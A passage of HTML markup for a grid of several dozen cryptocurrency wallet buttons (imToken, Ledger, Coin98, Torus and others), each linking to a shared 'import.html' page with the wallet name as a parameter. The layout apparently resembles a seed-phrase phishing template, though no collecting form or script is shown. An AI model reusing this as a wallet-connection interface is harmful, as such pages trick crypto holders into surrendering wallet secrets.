            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Pillar image" data-source="Pillar" src="wallets/0b58bf037bf943e934706796fb017d59eace1dadcbc1d9fe24d9b46629e5985c.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Pillar</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=imToken">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="imToken image" data-source="imToken" src="wallets/9d373b43ad4d2cf190fb1a774ec964a1addf406d6fd24af94ab7596e58c291b2.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">imToken</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=ONTO">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="ONTO image" data-source="ONTO" src="wallets/dceb063851b1833cbb209e3717a0a0b06bf3fb500fe9db8cd3a553e4b1d02137.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">ONTO</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Hipp%20oWallet">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Hipp oWallet image" data-source="Hipp oWallet" src="wallets/512x512bb.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Hipp oWallet</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Aave">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Aave image" data-source="Aave" src="wallets/aave-aave-logo.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Aave</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Digitex">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Digitex image" data-source="Digitex" src="wallets/2772.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Digitex</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Ledger">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Ledger image" data-source="Ledger" src="wallets/ledger_logo.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Ledger</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Portis">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Portis image" data-source="Portis" src="wallets/portis_logo_dribbble.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Portis</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Formatic">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Formatic image" data-source="Formatic" src="wallets/rtDOqMXY_400x400.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Formatic</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=MathWallet">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="MathWallet image" data-source="MathWallet" src="wallets/7674bb4e353bf52886768a3ddc2a4562ce2f4191c80831291218ebd90f5f5e26.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">MathWallet</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=BitPay">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="BitPay image" data-source="BitPay" src="wallets/ccb714920401f7d008dbe11281ae70e3a4bfb621763b187b9e4a3ce1ab8faa3b.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">BitPay</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Ledger%20Live">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Ledger Live image" data-source="Ledger Live" src="wallets/LedgerLive.webp" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Ledger Live</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=WallETH">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="WallETH image" data-source="WallETH" src="wallets/83f26999937cbc2e2014655796da4b05f77c1de9413a0ee6d0c6178ebcfc3168.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">WallETH</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Authereum">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Authereum image" data-source="Authereum" src="wallets/71dad538ba02a9b321041d388f9c1efe14e0d1915a2ea80a90405d2f6b67a33d.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Authereum</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Atomex">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Atomex image" data-source="Atomex" src="wallets/unnamed.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Atomex</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=1inch%20Wallet">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="1inch Wallet image" data-source="1inch" src="wallets/1inchWallet.webp" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">1inch Wallet</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Huobi">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Huobi image" data-source="Huobi" src="wallets/Huobi.webp" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Huobi</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Ronin">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Ronin image" data-source="Ronin" src="wallets/ronin.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Ronin</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=MYKEY">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="MYKEY image" data-source="MYKEY" src="wallets/61f6e716826ae8455ad16abc5ec31e4fd5d6d2675f0ce2dee3336335431f720e.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">MYKEY</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Loopring">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Loopring image" data-source="Loopring" src="wallets/Loopring.webp" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Loopring</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=TrustVault">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="TrustVault image" data-source="TrustVault" src="wallets/6bb4596640ce9f8c02fbaa83e3685425455a0917d025608b4abc53bfe55887c6.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">TrustVault</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Atomic">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Atomic image" data-source="Atomic" src="wallets/185850e869e40f4e6c59b5b3f60b7e63a72e88b09e2a43a40b1fd0f237e49e9a.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Atomic</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Coin98">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Coin98 image" data-source="Coin98" src="wallets/b021913ba555948a1c81eb3d89b372be46f8354e926679de648e4fa2938bed3e.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Coin98</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Tron">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Tron image" data-source="Tron" src="wallets/tron-trx-logo.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Tron</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Alice">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Alice image" data-source="Alice" src="wallets/beea4e71c2ffbb48b59b21e33fb0049ef6522585aa9c8a33a97d3e1c81f16693.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Alice</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=AlphaWallet">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="AlphaWallet image" data-source="AlphaWallet" src="wallets/138f51c8d00ac7b9ac9d8dc75344d096a7dfe370a568aa167eabc0a21830ed98.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">AlphaWallet</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=D%27CENT">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="D&#x27;CENT image" data-source="D&#x27;CENT" src="wallets/468b4ab3582757233017ec10735863489104515ab160c053074905a1eecb7e63.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">D&#x27;CENT</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=ZelCore">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="ZelCore image" data-source="ZelCore" src="wallets/29f4a70ad5993f3f73ae8119f0e78ecbae51deec2a021a770225c644935c0f09.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">ZelCore</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Nash">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Nash image" data-source="Nash" src="wallets/Nash.webp" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Nash</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Coinmoni">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Coinmoni image" data-source="Coinmoni" src="wallets/1433894569.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Coinmoni</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=GridPlus">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="GridPlus image" data-source="GridPlus" src="wallets/6ec1ffc9627c3b9f87676da3f7b5796828a6c016d3253e51e771e6f951cb5702.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">GridPlus</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=CYBAVO">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="CYBAVO image" data-source="CYBAVO" src="wallets/a395dbfc92b5519cbd1cc6937a4e79830187daaeb2c6fcdf9b9cce4255f2dcd5.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">CYBAVO</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Tokenary">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Tokenary image" data-source="Tokenary" src="wallets/c889f5add667a8c69d147d613c7f18a4bd97c2e47c946cabfdd13ec1d596e4a0.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Tokenary</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Torus">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Torus image" data-source="Torus" src="wallets/3f1bc4a8fd72b3665459ec5c99ee51b424f6beeebe46b45f4a70cf08a84cbc50.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Torus</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Spatium">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Spatium image" data-source="Spatium" src="wallets/7b83869f03dc3848866e0299bc630aaf3213bea95cd6cecfbe149389cf457a09.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Spatium</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=SafePal">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
